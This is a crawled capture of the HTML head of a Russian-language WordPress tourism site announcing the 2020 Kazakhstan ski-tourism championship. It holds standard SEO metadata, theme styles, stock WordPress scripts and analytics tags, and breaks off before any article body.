

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fetur.kz/home/p-17-01-20-turmnogobore-br-font-size4-strong-font-color0000ff-font-color0000ff-size4-strong-chempionat-rk-po-tm-lyzhnyj-turizm-nbspehtap-kubka-nbsprk-nbsppo-tm-vzroslye-yuniory-yunoshi-strong-font-font-strong-font-p/
body_size: 11378
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://fetur.kz/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши) - Отдых и Туризм</title>
	<link rel="canonical" href="https://fetur.kz/home/[base64]/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши) - Отдых и Туризм" />
	<meta property="og:description" content="&#1057; 27&nbsp;&#1092;&#1077;&#1074;&#1088;&#1072;&#1083;&#1103; &#1087;&#1086;&nbsp;1 &#1084;&#1072;&#1088;&#1090;&#1072;&nbsp;2020 &#1075;., &#1091;&#1078;&#1077; &#1090;&#1088;&#1072;&#1076;&#1080;&#1094;&#1080;&#1086;&#1085;&#1085;&#1086;,&nbsp;&#1074; &#1040;&#1082;&#1084;&#1086;&#1083;&#1080;&#1085;&#1089;&#1082;&#1086;&#1081; &#1086;&#1073;&#1083;., &#1074; &#1087;&#1086;&#1089;&#1077;&#1083;&#1082;&#1077; &#1050;&#1072;&#1090;&#1072;&#1088;&#1082;&#1086;&#1083;&#1100; &#1085;&#1072; &#1073;&#1072;&#1079;&#1077;&nbsp;&#1076;&#1077;&#1090;&#1089;&#1082;&#1086;&#1075;&#1086; &#1086;&#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1077;&#1085;&#1090;&#1088;&#1072; &laquo;&#1047;&#1074;&#1077;&#1079;&#1076;&#1085;&#1099;&#1081;&raquo; &#1073;&#1091;&#1076;&#1077;&#1090; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085; &#1063;&#1077;&#1084;&#1087;&#1080;&#1086;&#1085;&#1072;&#1090; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052; (&#1083;&#1099;&#1078;&#1085;&#1099;&#1081; &#1090;&#1091;&#1088;&#1080;&#1079;&#1084;). &#1057;&#1086;&#1088;&#1077;&#1074;&#1085;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1090;&#1072;&#1082;-&#1078;&#1077; &#1074;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1091; &#1050;&#1091;&#1073;&#1082;&#1072; &#1056;&#1050; &#1087;&#1086; &#1058;&#1052;.&#046;&#046;&#046;" />
	<meta property="og:url" content="https://fetur.kz/home/[base64]/" />
	<meta property="og:site_name" content="Отдых и Туризм" />
	<meta property="article:published_time" content="2020-01-17T11:32:18+00:00" />
	<meta property="article:modified_time" content="2022-05-10T11:34:56+00:00" />
	<meta property="og:image" content="https://fetur.kz/wp-content/uploads/2022/05/lu.jpg" />
	<meta property="og:image:width" content="888" />
	<meta property="og:image:height" content="580" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fetur.kz/home/[base64]/","url":"https://fetur.kz/home/[base64]/","name":"Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши) - Отдых и Туризм","isPartOf":{"@id":"https://fetur.kz/#website"},"primaryImageOfPage":{"@id":"https://fetur.kz/home/[base64]/#primaryimage"},"image":{"@id":"https://fetur.kz/home/[base64]/#primaryimage"},"thumbnailUrl":"https://fetur.kz/wp-content/uploads/2022/05/lu.jpg","datePublished":"2020-01-17T11:32:18+00:00","dateModified":"2022-05-10T11:34:56+00:00","author":{"@id":"https://fetur.kz/#/schema/person/27d6a1106c32791ec196f829c0868763"},"breadcrumb":{"@id":"https://fetur.kz/home/[base64]/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fetur.kz/home/[base64]/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fetur.kz/home/[base64]/#primaryimage","url":"https://fetur.kz/wp-content/uploads/2022/05/lu.jpg","contentUrl":"https://fetur.kz/wp-content/uploads/2022/05/lu.jpg","width":888,"height":580,"caption":"Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши)"},{"@type":"BreadcrumbList","@id":"https://fetur.kz/home/[base64]/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fetur.kz/"},{"@type":"ListItem","position":2,"name":"Чемпионат РК по ТМ (лыжный туризм), этап Кубка РК по ТМ (взрослые, юниоры, юноши)"}]},{"@type":"WebSite","@id":"https://fetur.kz/#website","url":"https://fetur.kz/","name":"Отдых и Туризм","description":"Спорт, Туризм, Здоровье, Семья","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fetur.kz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://fetur.kz/#/schema/person/27d6a1106c32791ec196f829c0868763","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fetur.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0eae7f1f4255445a165c96ffe9680cee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0eae7f1f4255445a165c96ffe9680cee?s=96&d=mm&r=g","caption":"admin"},"url":"https://fetur.kz/author/fetadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Отдых и Туризм &raquo; Лента" href="https://fetur.kz/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fetur.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fetur.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://fetur.kz/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.25' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://fetur.kz/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.25' media='all' />
<script src="https://fetur.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fetur.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fetur.kz/wp-json/" /><link rel="alternate" type="application/json" href="https://fetur.kz/wp-json/wp/v2/posts/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fetur.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fetur.kz/?p=340' />
<link rel="alternate" type="application/json+oembed" href="https://fetur.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetur.kz%2Fhome%[base64]%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fetur.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetur.kz%2Fhome%[base64]%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Yandex -->
<meta name="yandex-verification" content="a3d53cd74c219730" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72SSJKGLZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72SSJKGLZE');
</script>
<!-- /end HFCM by 99 Robots -->
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-340 single-format-standard wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-25 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
  
